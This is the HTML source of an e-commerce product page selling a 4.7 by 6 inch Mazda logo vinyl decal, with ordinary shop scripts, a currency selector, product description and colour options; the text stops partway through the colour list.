<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=917dd2d3-1883-4ebb-9a97-90a1c988ef6a&CFTOKEN=0&jsessionid=0A0498C612FE41EA2735674E30B374A8";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2479;
var showzerotax = 0;
var rightdate = "21-1-2026";
var dayoftheweek = "4";
var righttime = "1:16:27";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet"> 
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_2/simplesliding/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_2/simplesliding/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_2/simplesliding/css/swiper.min.css"/>
<link rel="stylesheet" href="images_2/simplesliding/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_2/simplesliding/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<link href="images_2/simplesliding/site.css?datetime=2026-01-18 03:04:48" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
<meta name="iespage" content="product">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="pipe-top iesbackgroundcolor1">
<div class="container">
<div class="pipe-tippy tippylink iesfontfamily2 iesfontcolor3">
<div class="pipe-left col-md-2 col-sm-2 col-xs-3">
<div class="sb-search sb-search-open" id="sb-search">
<form action="search1.cfm">
<input name="Search_Term" class="sb-search-input search" id="search" type="text" placeholder="search..." value="">
<input class="sb-search-submit searchbutton iesbackgroundcolor1" type="submit" value=""> <span class="sb-icon-search iesbackgroundcolor1"><i class="fa fa-search" aria-hidden="true"></i></span> </form>
</div>
</div>
<div class="pipe-mid col-md-8 col-sm-8 col-xs-6" id="tippytop-text" style="min-height: 0px;" data-iestype="html">
<p>Free delivery worldwide</p>
</div>
<div class="pipe-right col-md-2 col-sm-2 col-xs-3"> <a class="myacct-desk hidden-xs" href="my_account.cfm">Account</a><div data-ieswidget="119" class="cartbox checkout cart-toggle iesfontfamily2 iesfontcolor3" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"> <span class="cart"><i class="fa fa-shopping-bag" aria-hidden="true"></i></span> <span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span></span></div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="col-md-12 topbar">
<div class="navbar-header">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="118"><a href="https://www.decalguy.com"><img src="images_2/simplesliding/images/logo.png" border="0" alt="Decal Guy"/></a></div></div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<!-- MENU BUTTON -->
<button class="navbar-toggle" type="button" data-toggle="offcanvas" data-canvas="body" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> </button>
</div>
</div>
<div class="col-md-6 tippy-two"> </div>
<div class="tippy-bottom navbar-collapse collapse hara-navbar-top iesfontfamily2">
<ul class="nav navbar-nav" data-iestype="linkslist">
<li class="dropdown mega-dropdown "><a class="dropdown-toggle" href="#category-list" data-toggle="dropdown">SHOP <span><i class="fa fa-chevron-down"></i></span></a>
<div class="iesbackgroundcolor2" id="category-list" style="display: none;">
<a class="dropdown-toggle" href="#category-list" data-toggle="dropdown"></a><div class="category1 col-md-2 col-sm-2" id="cat-1" data-ieswidget="120"><a href="cat-car-decals.cfm">CAR DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-23" data-ieswidget="120"><a href="cat-hard-hat-decals.cfm">HARD HAT DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-15" data-ieswidget="120"><a href="cat-windshieldbanners1.cfm">WINDSHIELD BANNERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-6" data-ieswidget="120"><a href="cat-rv-murals.cfm">RV MURALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-5" data-ieswidget="120"><a href="cat-application-accessories.cfm">SUPPLIES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-26" data-ieswidget="120"><a href="cat-gift-certificates.cfm">GIFT CERTIFICATES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-25" data-ieswidget="120"><a href="cat-custom-art-orders.cfm">CUSTOM ART ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-24" data-ieswidget="120"><a href="cat-custom-quoted-orders.cfm">CUSTOM QUOTED ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-27" data-ieswidget="120"><a href="cat-guns.cfm">Guns</a></div><div class="category1 col-md-2 col-sm-2" id="cat-28" data-ieswidget="120"><a href="cat-rzr.cfm">Rzr</a></div></div>
</li>
<li><a href="new_products.cfm">New Arrivals</a></li>
<li><a href="on_sale.cfm">SALE</a></li>
</ul>
<ul class="visible-xs-block">
<li class="wishlistbox"><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
</header>
</div>
<div class="container main-top iesfontfamily2">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-18_03:04:48" type=text/css rel=stylesheet>
<LINK href="product_page36.css?d=2026-01-18_03:04:48" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"Option1",
"Option2",
"Option3",
"Option4",
"Option5",
"Option6",
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
font-size:20px;
color:red;
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option><option value="AFA">Afghani (AFA)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="ADF">Andorran Franc (ADF)</option><option value="ADP">Andorran Peseta (ADP)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AWG">Aruban Guilder (AWG)</option><option value="BSD">Bahamanian Dollar (BSD)</option><option value="PAB">Balboa (PAB)</option><option value="BZD">Belize Dollar (BZD)</option><option value="BTN">Bhutan Ngultrum (BTN)</option><option value="BOB">Boliviano (BOB)</option><option value="BIF">Burundi Franc (BIF)</option><option value="KHR">Cambodia Riel (KHR)</option><option value="CVE">Cape Verde Escudo (CVE)</option><option value="KYD">Cayman Islands Dolla (KYD)</option><option value="GHC">Cedi (GHC)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XPF">CFP Franc (XPF)</option><option value="COP">Colombian Peso (COP)</option><option value="KMF">Comoros Franc (KMF)</option><option value="NIO">Cordoba Oro (NIO)</option><option value="CRC">Costa Rican Colon (CRC)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CZK">Czech Koruna (CZK)</option><option value="GMD">Dalasi (GMD)</option><option value="MKD">Denar (MKD)</option><option value="DJF">Djibouti Franc (DJF)</option><option value="STD">Dobra (STD)</option><option value="DOP">Dominican Peso (DOP)</option><option value="XCD">East Caribbean Dolla (XCD)</option><option value="XEU">ECU (XEU)</option><option value="ECS">Ecuador Sucre (ECS)</option><option value="SVC">El Salvador Colon (SVC)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="FKP">Falkland Islands Pou (FKP)</option><option value="HUF">Forint (HUF)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="HTG">Gourde (HTG)</option><option value="PYG">Guarani (PYG)</option><option value="GNF">Guinea Franc (GNF)</option><option value="GYD">Guyana Dollar (GYD)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="EEK">Kroon (EEK)</option><option value="MWK">Kwacha (MWK)</option><option value="LAK">Lao Kip (LAK)</option><option value="LVL">Latvian Lats (LVL)</option><option value="ALL">Lek (ALL)</option><option value="HNL">Lempira (HNL)</option><option value="SLL">Leone (SLL)</option><option value="ROL">Leu (ROL)</option><option value="RON">Leu Greu (RON)</option><option value="BGL">Lev (BGL)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LSL">Loti (LSL)</option><option value="MOP">Macau Pataca (MOP)</option><option value="MGF">Malagasy Franc (MGF)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritius Rupee (MUR)</option><option value="MZM">Metical (MZM)</option><option value="MNT">Mongolia Tugrik (MNT)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MMK">Myanmar Kyat (MMK)</option><option value="NGN">Naira (NGN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="PGK">New Guinea Kina (PGK)</option><option value="AON">New Kwanza (AON)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="KPW">North Korean Won (KPW)</option><option value="PEN">Nuevo Sol (PEN)</option><option value="MRO">Ouguiya (MRO)</option><option value="BWP">Pula (BWP)</option><option value="QAR">Qatari Rial (QAR)</option><option value="GTQ">Quetzal (GTQ)</option><option value="BRL">Real (BRL)</option><option value="OMR">Rial Omani (OMR)</option><option value="MVR">Rufiyaa (MVR)</option><option value="RWF">Rwanda Franc (RWF)</option><option value="SCR">Seychelles Rupee (SCR)</option><option value="SKK">Slovak Koruna (SKK)</option><option value="SBD">Solomon Islands Doll (SBD)</option><option value="SOS">Somalia Shilling (SOS)</option><option value="LKR">Sri Lanka Rupee (LKR)</option><option value="SHP">St Helena Pound (SHP)</option><option value="SRG">Suriname Guilder (SRG)</option><option value="SZL">Swaziland Lilangeni (SZL)</option><option value="BDT">Taka (BDT)</option><option value="WST">Tala (WST)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="KZT">Tenge (KZT)</option><option value="SIT">Tolar (SIT)</option><option value="TOP">Trinidad & Tobago Do (TOP)</option><option value="TTD">Trinidad & Tobago Do (TTD)</option><option value="TND">Tunisian Dinar (TND)</option><option value="UGS">Uganda Shilling (UGS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UYP">Uruguayan Peso (UYP)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="VEB">Venezuela Bolivar (VEB)</option><option value="VEF">Venezuelan Bolivar Fuerte (VEF)</option><option value="VND">Viet Nam Dong (VND)</option><option value="YER">Yemeni Rial (YER)</option><option value="YUN">Yugoslav Dinar (YUN)</option><option value="ZMK">Zambian Kwacha (ZMK)</option><option value="ZWD">Zimbabwe Dollar (ZWD)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="6442DE90-BD5B-443E-8980ED583FDBF602">
<input type="hidden" name="Wish_ID" value="936D11B9-8034-446B-8F6B355047B608A9">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd-mazda.cfm">
<input type="hidden" name="PID" value="2479">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Mazda Logo, Vinyl cut decal" /><meta property="og:description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;" /><meta property="og:url" content="https://www.decalguy.com/pd-mazda.cfm" /><meta property="og:site_name" content="Decal Guy" /><meta property="og:image" content="https://www.decalguy.com/prod_images_large/711.jpg"><meta property="product:price:amount" content="8"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.decalguy.com/pd-mazda.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="2479"><meta itemprop="name" content="Mazda Logo, Vinyl cut decal"><meta itemprop="description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;"><meta itemprop="image" content="https://www.decalguy.com/prod_images_large/711.jpg"><span itemprop="model" content="711"><link itemprop="url" href="https://www.decalguy.com/pd-mazda.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="8"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat-car-decals.cfm' class=''>>&nbsp;CAR DECALS</a><a href='cat-automotive.cfm' class=''>>&nbsp;Automotive</a><a href='cat-mazda.cfm' class=''>>&nbsp;Mazda</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription-->
<DIV><SPAN style="FONT-SIZE: 18pt; FONT-WEIGHT: bold">Size is:&nbsp;&nbsp;<SPAN style="COLOR: #ff0000">4.7" x 6"</SPAN></SPAN></DIV>
<!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/711.jpg" data-zoom-image="prod_images_blowup/711.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/711.jpg" border="0" id="dotimg1"/></a></li>
</ul>
</div>
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/711.jpg" border="0" alt="Mazda Logo, Vinyl cut decal" title="Mazda Logo, Vinyl cut decal" data-zoom-image="prod_images_blowup/711.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;"><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fpd%2Dmazda%2Ecfm&media=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fprod%5Fimages%5Flarge%2F711%2Ejpg&description=Mazda%20Logo%2C%20Vinyl%20cut%20decal" class="pin-it-button" count-layout="none"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script></div><div style="margin:5px;float:left;"><div id="fb-root"></div>
<script src="//connect.facebook.net/en_US/all.js"></script>
<script>FB.init({
appId : '', // YOUR APP ID
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
FB.Event.subscribe('edge.create',
function(response) {
SetCookie("FBLikeProd","1",30);
}
);
function SetCookie(cookieName,cookieValue,nDays) {
var today = new Date();
var expire = new Date();
if (nDays==null || nDays==0) nDays=1;
expire.setTime(today.getTime() + 3600000*24*nDays);
document.cookie = cookieName+"="+escape(cookieValue) + ";expires="+expire.toGMTString();
}</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.decalguy.com/pd-mazda.cfm" ref="Prod2479" data-send="false" data-layout="button_count" data-width="" data-show-faces="false" ></div></div></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Mazda Logo, Vinyl cut decal </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/711.jpg" border="0" alt="Mazda Logo, Vinyl cut decal" title="Mazda Logo, Vinyl cut decal" data-zoom-image="prod_images_blowup/711.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_2--></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Mazda Logo, Vinyl cut decal </h3></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/></div>
<div class="clearfix"></div>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no">Manufacturer Number: 711</div>
<div class="clearfix"></div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>COLOR:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67397' value='WHITE4%2Ejpg'><input type='hidden' name='optionImageName67398' value='BLACK0702%2Ejpg'><input type='hidden' name='optionImageName67399' value='RED0314%2Ejpg'><input type='hidden' name='optionImageName67400' value='COBALTBLUE0652%2Ejpg'><input type='hidden' name='optionImageName67413' value='TRAFFICBLUE057%2Ejpg'><input type='hidden' name='optionImageName67414' value='LOGHT%5FBLUE053%2Ejpg'><input type='hidden' name='optionImageName67415' value='FORESTGREEN613%2Ejpg'><input type='hidden' name='optionImageName67416' value='LIGHT%5FGREEN063%2Ejpg'><input type='hidden' name='optionImageName67417' value='YELLOW021%2Ejpg'><input type='hidden' name='optionImageName67418' value='PURPLE404%2Ejpg'><input type='hidden' name='optionImageName67419' value='LILAC042%2Ejpg'><input type='hidden' name='optionImageName67420' value='HOTPINK041%2Ejpg'><input type='hidden' name='optionImageName67421' value='LOGHT%5FPINK045%2Ejpg'><input type='hidden' name='optionImageName67422' value='BURGUNDY312%2Ejpg'><input type='hidden' name='optionImageName67423' value='BROWN080%2Ejpg'><input type='hidden' name='optionImageName67424' value='SILVERGREY071%2Ejpg'><input type='hidden' name='optionImageName67425' value='gold1%2Ejpg'><input type='hidden' name='optionImageName67426' value='CHROME%2Ejpg'><input type='hidden' name='optionImageName67427' value='SILVERMEDMETALLIC3%2Ejpg'><input type='hidden' name='optionImageName67428' value='GOLDMEDMETALLIC2%2Ejpg'><input type='hidden' name='optionImageName67429' value='SILVERMETALLIC%2Ejpg'><input type='hidden' name='optionImageName67430' value='GOLDMETALLIC2%2Ejpg'><input type='hidden' name='optionImageName67431' value='PURPLEMETALLIC%2Ejpg'><input type='hidden' name='optionImageName67432' value='PINKMETALLIC%2Ejpg'><input type='hidden' name='optionImageName67433' value='RED0312%2Ejpg'><input type='hidden' name='optionImageName67434' value='WHITE5%2Ejpg'><input type='hidden' name='optionImageName67435' 